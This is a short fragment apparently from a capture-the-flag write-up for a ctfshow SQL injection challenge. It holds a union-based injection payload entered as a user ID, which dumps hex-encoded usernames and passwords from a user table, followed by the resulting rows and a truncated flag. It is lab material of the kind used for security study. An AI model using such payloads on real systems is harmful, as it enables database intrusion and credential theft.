 用户ID -1'union select hex(username),password from ctfshow_user2-- 查询
ID 用户名 密码
61646D696E admin
7573657231 111
7573657232 222
757365724155544F passwordAUTO
666C6167 ctfshow{cedab5e2-56fb-4f04-9…